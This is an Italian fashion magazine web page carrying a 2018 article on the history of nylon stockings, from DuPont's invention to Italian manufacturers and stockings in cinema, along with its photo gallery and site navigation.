				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar">
                    
                    	                    
                    	                        
                                      
        

<div>
    
    <div class="post-42442 post type-post status-publish format-standard has-post-thumbnail hentry category-storia tag-casino-royale tag-facciamo-lamore tag-ieri-oggi-e-domani tag-il-laureato tag-barbarella tag-dupont tag-nylon">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    	<h1 class="fs85 playfair chief-hdr">Un collant da sogno</h1>
			
			 
				
				                         
				<div class="playfair fs16 author-bar author-txt-sidebar"><em>Da</em> <a href="https://www.imore.it/rivista/author/ssbolzani/">Sonia Sbolzani</a></div>
				
						
		                        
                            <div class="fea-image">
                
                                <img width="570" height="773" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-molto-chic.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Una pubblicità molto chic" decoding="async" fetchpriority="high" srcset="https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-molto-chic.jpg 570w, https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-molto-chic-221x300.jpg 221w" sizes="(max-width: 570px) 100vw, 570px" />                                                    
                            </div>
                        
                        	
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/un-collant-da-sogno/" class="date-a">4 Dicembre 2018</a></div>
                
			            
                <div class="left pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2601                    
                </div>
                        
        </div>

<div class="fs14 arial the-content clearfix"><p>Ottant’anni fa il <strong>nylon</strong> faceva il suo ingresso sul mercato, rivoluzionando non solo i settori dell’abbigliamento, dell’arredo, degli accessori, ma incidendo sensibilmente anche sul costume femminile, ossia regalando a tutte le donne una conquista sociale lungamente sognata.</p>
<p>In effetti sino alla fine degli anni ’30 le calze da signora erano prodotte esclusivamente in seta, avevano prezzi proibitivi ed erano quindi un lusso per pochissime. Nel periodo bellico le ragazze si disegnavano la riga con la matita, dalla caviglia fino alla coscia, per simulare di indossare le calze. Quindi, quando arrivarono in commercio quelle di nylon, molto più economiche e resistenti, fu l’inizio di una nuova era che segnò un boom mondiale, grazie anche al glamour del mondo cinematografico a fianco dell&#8217;evoluzione dello stile e dell&#8217;emancipazione femminile.<br />
Se sono passati 80 anni da quando il nylon venne commercializzato, è pur vero che ne sono passati otto in più da quando venne sintetizzato per la prima volta in un laboratorio della <strong>DuPont</strong>, dove nel 1930 il chimico – geniale, ma inquieto e tormentato fino al suicidio &#8211; Wallace Carothers concepì un polimero dalle proprietà elastiche simili alla seta: &#8220;forte come l&#8217;acciaio, sottile come la tela di un ragno&#8221;. Curioso è che questa prima fibra sintetica prodotta dall&#8217;uomo non venne presentata ad un pubblico di scienziati, ma ad una platea di donne che a New York partecipavano alla Fiera Internazionale del Commercio.<br />
Secondo una leggenda metropolitana, la parola nylon sarebbe l’acronimo di Now You’ve Lost, Old Nippon, ovvero una sorta di benservito degli Americani ai Giapponesi sconfitti in guerra. Ciò andrebbe letto anche nell’ottica del divieto che il Paese del Sol Levante impose sull’importazione di seta dalla Cina, che per gli USA era preziosa materia prima dei paracadute dei propri militari. E allora, poiché la necessità aguzza l’ingegno, gli Americani si dettero da fare per sviluppare un nuovo materiale sostitutivo. Un&#8217;altra leggenda vuole, invece, che il nome derivi da quelli delle città di New York e Londra, dal momento che la fibra fu ideata per venire incontro alle esigenze degli eserciti alleati.</p>
<p>Per uso personale il nylon fu utilizzato dapprima nella fabbricazione di uno spazzolino da denti ed in seguito venne adottato rapidamente dall’industria tessile per produrre calze da donna e quindi camicie, impermeabili, biancheria intima, costumi da bagno, indumenti sportivi, ecc. Comunque, successivamente sono arrivate sul mercato molte altre fibre sintetiche come poliestere e lycra, per citare due esempi tra i più noti.<br />
Le principali caratteristiche del nylon, che rappresentano anche i suoi punti di forza rispetto alle fibre naturali, sono: la leggerezza; la morbidezza; l’ottima resistenza all&#8217;usura e al calore; l’elevato recupero elastico; la facilità di tintura; la facilità di manutenzione; la repellenza delle tarme; la capacità di non restringersi durante il lavaggio; la facilità di asciugarsi e la non necessità di stiratura.<br />
In Italia fu la Rhodiatoce (joint-venture tra la Montecatini e la Rhône-Poulenc) la prima azienda a introdurre sul mercato il nylon per collant, prodotto nello stabilimento di Pallanza in esclusiva nazionale. La Châtillon produceva filo a Ivrea e Vercelli; la Snia Viscosa a Cesano Maderno e a Varedo (MB), nonché a Pisticci (MT). Agli inizi degli anni Settanta l&#8217;intero settore delle poliammidi fu assegnato alla Montefibre (società del gruppo Montedison nata a seguito della fusione della Rhodiatoce e della Polymer con la Châtillon), che assorbì anche le produzioni della Snia Viscosa, ma negli anni Ottanta il settore cadde in uno stato di profonda crisi tanto che la Montefibre giunse ad abbandonare definitivamente le esclusive in questo business. Attualmente la RadiciGroup e la Aquafil Spa producono il maggior quantitativo nazionale di nylon nei loro stabilimenti in Italia.</p>
<p>Per concludere, vorremmo tornare a sottolineare che quella del nylon è una storia che ha soprattutto le donne come protagoniste: in fabbrica come operaie impiegate nella produzione di massa, nei negozi come consumatrici di un prodotto pratico ed accessibile, al cinema dove la calza divenne protagonista di indimenticabili scene ad alto tasso di seduzione: basti pensare al mitico spogliarello di Sophia Loren in <strong>&#8220;Ieri, oggi e domani&#8221;</strong> di Vittorio De Sica oppure all’iconica immagine di Anne Bancroft ne <strong>&#8220;Il Laureato&#8221;</strong> o alla conturbante Marylin in pullover e collant in <strong>&#8220;Facciamo l&#8217;amore&#8221; o</strong> ancora alla Jane Fonda in collant e tuta spaziale in<strong> &#8220;Barbarella&#8221;</strong>. Ma il collant più famoso di tutti resta forse quello agognato da Woody Allen che, a proposito della sua parte in <strong>&#8220;Casino Royale&#8221;</strong>, confessò: &#8220;Ho sognato di essere il collant di Ursula Andress&#8221;.</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
		</style>
		<!-- see gallery_shortcode() in wp-includes/media.php -->
		<div id='gallery-1' class='gallery galleryid-42442 gallery-columns-4 gallery-size-thumbnail gallery1'><script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function () {
		jQuery(".gallery1 a").attr("rel","gallery1");	
		jQuery('a[rel="gallery1"]').colorbox({maxWidth:"95%", maxHeight:"95%",title: function(){ return jQuery(this).children().attr("alt"); }, });
	});
// ]]&gt;
</script>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Dal-film-Il-laureato.jpg" title="Dal film &quot;Il Laureato&quot;" rel="gallery1"><img decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Dal-film-Il-laureato-150x150.jpg" width="150" height="150" alt="Dal film &quot;Il Laureato&quot;" /></a>
</dt><dd class="gallery-caption" id="caption42443"><span class="imagecaption">Dal film "Il Laureato"</span><br />
<span class="imagedescription">Dal film "Il Laureato"</span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Le-calze-di-nylon.jpg" title="Le calze di naylon " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Le-calze-di-nylon-150x150.jpg" width="150" height="150" alt="Le calze di naylon" /></a>
</dt><dd class="gallery-caption" id="caption42444"><span class="imagecaption">Le calze di naylon </span><br />
<span class="imagedescription">Le calze di naylon </span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-2.jpg" title="Pubblicità del nylon Dupont " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-2-150x150.jpg" width="150" height="150" alt="Pubblicità del nylon Dupont" /></a>
</dt><dd class="gallery-caption" id="caption42446"><span class="imagecaption">Pubblicità del nylon Dupont </span><br />
<span class="imagedescription">Pubblicità del nylon Dupont </span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont.jpg" title="Pubblicità del nylon Dupont " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-150x150.jpg" width="150" height="150" alt="Pubblicità del nylon Dupont" /></a>
</dt><dd class="gallery-caption" id="caption42450"><span class="imagecaption">Pubblicità del nylon Dupont </span><br />
<span class="imagedescription">Pubblicità del nylon Dupont </span><br />
</dd></dl><br style="clear: both" /><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-4.jpg" title="Pubblicità del nylon Dupont " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-4-150x150.jpg" width="150" height="150" alt="Pubblicità del nylon Dupont" /></a>
</dt><dd class="gallery-caption" id="caption42448"><span class="imagecaption">Pubblicità del nylon Dupont </span><br />
<span class="imagedescription">Pubblicità del nylon Dupont </span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-5.jpg" title="Pubblicità Dupont" rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Pubblicità-Dupont-5-150x150.jpg" width="150" height="150" alt="Pubblicità Dupont" /></a>
</dt><dd class="gallery-caption" id="caption42449"><span class="imagecaption">Pubblicità Dupont</span><br />
<span class="imagedescription">Pubblicità Dupont</span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/pubblicità-Dupont-3.jpg" title="Pubblicità Dupont" rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/pubblicità-Dupont-3-150x150.jpg" width="150" height="150" alt="Pubblicità Dupont" /></a>
</dt><dd class="gallery-caption" id="caption42447"><span class="imagecaption">Pubblicità Dupont</span><br />
<span class="imagedescription">Pubblicità Dupont</span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Un-escamotage-durante-la-guerra.jpg" title="Un escamotage durante la guerra " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Un-escamotage-durante-la-guerra-150x150.jpg" width="150" height="150" alt="Un escamotage durante la guerra" /></a>
</dt><dd class="gallery-caption" id="caption42451"><span class="imagecaption">Un escamotage durante la guerra </span><br />
<span class="imagedescription">Un escamotage durante la guerra </span><br />
</dd></dl><br style="clear: both" /><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-che-esalta-il-colore.jpg" title="Una pubblicità che suggerisce il colore " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-che-esalta-il-colore-150x150.jpg" width="150" height="150" alt="Una pubblicità che suggerisce il colore" /></a>
</dt><dd class="gallery-caption" id="caption42452"><span class="imagecaption">Una pubblicità che suggerisce il colore </span><br />
<span class="imagedescription">Una pubblicità che suggerisce il colore </span><br />
</dd></dl><dl class="gallery-item">
<dt class="gallery-icon">
<a href="https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-molto-chic.jpg" title="Una pubblicità molto chic " rel="gallery1"><img loading="lazy" decoding="async" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-molto-chic-150x150.jpg" width="150" height="150" alt="Una pubblicità molto chic" /></a>
</dt><dd class="gallery-caption" id="caption42453"><span class="imagecaption">Una pubblicità molto chic </span><br />
<span class="imagedescription">Una pubblicità molto chic </span><br />
</dd></dl>
			<br style='clear: both' />
		</div>




	<div class="dkpdf-button-container" style=" text-align:right ">

		<a class="dkpdf-button" href="/rivista/un-collant-da-sogno/?pdf=42442" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF</a>

	</div>





</div>                                                
                    </div>
                    
                    
		<div class="social-bar-outer clearfix">
        
            <div class="fs11 montserrat social-bg">SHARE</div>
            <div class="social-bar fs20">
            
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.imore.it/rivista/un-collant-da-sogno/" target="_blank"><i class="fa fa-facebook"></i></a>                <a href="https://twitter.com/home?status=https://www.imore.it/rivista/un-collant-da-sogno/" target="_blank"><i class="fa fa-twitter"></i></a>                <a href="https://plus.google.com/share?url=https://www.imore.it/rivista/un-collant-da-sogno/" target="_blank"><i class="fa fa-google-plus"></i></a>                
                <!--  Pinterest icon -->
                
                                    
                    <a href="https://pinterest.com/pin/create/button/?url=https://www.imore.it/rivista/un-collant-da-sogno/&amp;media=https://www.imore.it/rivista/wp-content/uploads/2018/12/Una-pubblicità-molto-chic.jpg&amp;description=" target="_blank"><i class="fa fa-pinterest-p"></i></a>                    
                                
                <!-- /Pinterest icon -->
                
            </div>
        
        </div>
		
		
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/casino-royale/" rel="tag">"Casino Royale"</a> <a href="https://www.imore.it/rivista/tag/facciamo-lamore/" rel="tag">"Facciamo l'amore"</a> <a href="https://www.imore.it/rivista/tag/ieri-oggi-e-domani/" rel="tag">"Ieri oggi e domani"</a> <a href="https://www.imore.it/rivista/tag/il-laureato/" rel="tag">"Il Laureato"</a> <a href="https://www.imore.it/rivista/tag/barbarella/" rel="tag">Barbarella</a> <a href="https://www.imore.it/rivista/tag/dupont/" rel="tag">DuPont</a> <a href="https://www.imore.it/rivista/tag/nylon/" rel="tag">nylon</a></div>	
		<div class="social-bottom-spcr"></div>
	
	                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>            
                        
            <div class="page-navi clearfix">
            
            	            
                    <div class="page-navi-prev">
                        <a href="https://www.imore.it/rivista/una-dedica-speciale/">
                            <div class="page-navi-btn clearfix">
                                <div class="page-navi-prev-img"><img width="80" height="80" src="https://www.imore.it/rivista/wp-content/uploads/2018/11/Duomo-di-Milano-80x80.jpg" class="attachment-page-navigation-thumbnail size-page-navigation-thumbnail wp-post-image" alt="Duomo di Milano" decoding="async" loading="lazy" srcset="https://www.imore.it/rivista/wp-content/uploads/2018/11/Duomo-di-Milano-80x80.jpg 80w, https://www.imore.it/rivista/wp-content/uploads/2018/11/Duomo-di-Milano-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" /></div>                                <div class="page-navi-prev-info">
                                    <div class="table-cell-middle"><span class="fs11 montserrat page-navi-btn-tra">Precedente</span><span class="fs16 playfair">Una dedica speciale</span></div>
                                </div>
                            </div>
                        </a>
                    </div>
                
                                                
                    <div class="page-navi-next">
                        <a href="https://www.imore.it/rivista/il-bacio-del-natale/">
                            <div class="page-navi-btn clearfix">
                                <div class="page-navi-next-img"><img width="80" height="80" src="https://www.imore.it/rivista/wp-content/uploads/2018/12/Presepe-napoletano-80x80.jpg" class="attachment-page-navigation-thumbnail size-page-navigation-thumbnail wp-post-image" alt="Un presepe napoletano" decoding="async" loading="lazy" srcset="https://www.imore.it/rivista/wp-content/uploads/2018/12/Presepe-napoletano-80x80.jpg 80w, https://www.imore.it/rivista/wp-content/uploads/2018/12/Presepe-napoletano-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" /></div>                                <div class="page-navi-next-info">
                                    <div class="table-cell-middle"><span class="fs11 montserrat page-navi-btn-tra">Successivo</span><span class="fs16 playfair">Il bacio del Natale</span></div>
                                </div>
                            </div>
                        </a>
                    </div>
                
                                 
            </div>
            
            			
								
						<!-- related-posts-container -->
						<div class="related-posts-container clearfix">
							<!-- related-posts-outer -->
							<div class="clearfix related-posts-outer-sidebar">
								<!-- related-posts -->
								<div class="related-posts clearfix">
																	
									<!-- related-posts-row -->
									<div class="related-posts-row-sidebar">
															
										<div class="box-a-wi clearfix related-post-item-sidebar">
										
											<a href="https://www.imore.it/rivista/autunno-cosa-ci-passa-per-la-testa-la-fasciachanelarella/">
												
                                                                                                
                                                	<div><img width="600" height="400" src="https://www.imore.it/rivista/wp-content/uploads/2017/09/Cover-600x400.jpeg" class="attachment-related-thumbnail size-related-thumbnail wp-post-image" alt="Chanelarella Style" decoding="async" loading="lazy" /></div>
                                                
                                                                                                
												<div class="related-post-item-header-b fs16 playfair"><div class="rpih-inner-b"><div class="rpih-text-b">Autunno. Cosa ci passa per la testa? La fascia“Chanelarella”.</div></div></div>
											</a>
											
										</div>
										
																			</div><!-- /related-posts-row -->
								
								</div><!-- /related-posts -->
							</div><!-- /related-posts-outer -->        
						</div><!-- /related-posts-container -->
				
					            
            		
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
